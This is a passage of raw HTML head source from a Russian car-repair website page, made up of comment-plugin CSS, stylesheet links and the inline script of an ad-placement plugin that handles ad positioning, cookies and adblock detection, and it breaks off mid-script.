.wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2143" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fkak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fkak-ochistit-sistemu-ohlazhdeniya-avtomobilya.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 